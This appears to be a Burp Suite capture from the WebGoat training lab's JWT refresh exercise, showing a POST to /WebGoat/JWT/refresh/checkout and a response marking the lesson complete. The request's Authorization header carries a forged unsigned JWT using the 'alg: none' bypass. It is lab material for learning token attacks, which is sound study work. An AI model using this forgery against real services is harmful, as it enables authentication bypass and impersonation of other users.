 Request
Pretty Raw Hex
\n
1 POST /WebGoat/JWT/refresh/checkout HTTP/1.1
2 Host: 192.168.85.136:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Authorization:
ewogICJhbGciOiAibm9uZSIKfQ.ewogICJpYXQiOiAxNTI2MTMxNDExLAogICJleHAiOiAxNjk0NzczNzI3LAogICJhZG1pbi
I6ICJmYWxzZSIsCiAgInVzZXIiOiAiVG9tIgp9.
9 X-Requested-With: XMLHttpRequest
0 Origin: http://192.168.85.136:8888
1 Connection: close
2 Referer: http://192.168.85.136:8888/WebGoat/start.mvc
3 Cookie: JSESSIONID=YePV5DBWTooqMgDmGCFBIB5nQCQnaQV-MtMAya-Z
4 Content-Length: 0
5
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 14 Sep 2023 10:35:35 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"JWTRefreshEndpoint",
14 "attemptWasMade":true
15 }